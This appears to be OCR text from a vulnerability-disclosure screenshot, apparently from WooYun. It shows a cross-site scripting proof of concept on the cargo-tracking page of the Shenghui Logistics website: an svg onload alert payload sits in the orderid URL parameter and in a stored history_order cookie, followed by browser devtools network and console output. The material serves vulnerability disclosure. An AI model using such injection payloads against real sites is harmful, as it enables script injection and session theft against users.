 增值服务 - 盛辉物流
login site:www.shenghui...
货物跟踪 - 盛辉物流
DEBIAN
www.shenghui56.com/list-3.html?orderid=22222222<svg/onload=alert('ev
搜索
W
ABP
登录 注册 | 我的盛辉 帮助中心 繁體 | English
4008 222222
盛輝物流
SHENGHUI LOGISTICS
首 页
HOME
在线营业
ONLINE BUSINESS
服务支持
SUPPORT
业务介绍
BUSINESS
走进盛辉
ABOUT US
会员登录 MEMBER LOGIN
用户名/Email/手机号
密码
登 录 注册 | 忘记密码？
我要下单
二维码/条码
evilddog
确定
在线营业 ONLINE BUSINESS
货物跟踪
网点查询
价格查询
网上下单
接收货物
寄送货物
货物跟踪 TRACK
您现在的位置：首页 > 在线营业 > 货物跟踪
22222222<svg/onload=alert('evilddog')>
什么是运单号？
运单号是货物运单上的唯一编码，我们可以通过单号在
网站上查询物流状态。
运单号："">
验证码
VGGX
查 询
读取 www.shenghui56.com
查看器 控制台 调试器 样式编辑器 着色器编辑器 Canvas 性能 网络 存储 网络音频 DOM
✓ 方法 文件 域名 类
200 GET list-3.html?orderid=22222222 www.shenghui56.com html
304 GET css.css www.shenghui56.com css
304 GET jquery-1.6.2.js www.shenghui56.com js
304 GET common.js www.shenghui56.com js
200 GET api?v=1.5&ak=8827ee39511568ac0705d0... api.map.baidu.com js
304 GET language.js www.shenghui56.com js
200 GET captcha.html?captchaId=273a326d-23... www.shenghui56.com jpeg
200 GET getscript?v=1.5&ak=8827ee39511568ac07... api.map.baidu.com js
304 GET erweima.jpg www.shenghui56.com jpeg
304 GET topbg.jpg www.shenghui56.com jpeg
消息头 Cookie 参数 响应 耗时 预览
过滤 Cookie
请求 Cookie
Hm_lpvt_82116c626a8d504a5c0675073362ef6f: "1440863624"
Hm_lvt_82116c626a8d504a5c0675073362ef6f: "1440860502"
JSESSIONID: "F2D542539CA62E2E4F9235EB88DEBC48"
history_order: """><svg/onload=alert('evilddog')>233736079<svg/onload=alert('evilddog')111111111111"
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他
210 个请求, 679.82 KB, 411.24 秒 清除
网络(N) CSS JS 安全(U) 日志(L) 清空(R)
过滤输出
SyntaxError: unterminated regular expression literal list-3.html:1:18
23:54:02.352 所用的 getPreventDefault() 已不赞成使用。请使用 defaultPrevented 替代。 jquery-1.…:3113:0
23:54:06.432 SyntaxError: unterminated regular expression literal list-3.html:1:18
www.wooyun.org